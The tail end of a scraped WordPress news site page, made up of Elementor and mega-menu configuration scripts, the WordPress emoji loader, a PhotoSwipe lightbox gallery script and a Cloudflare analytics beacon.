versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"c92361bb38","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

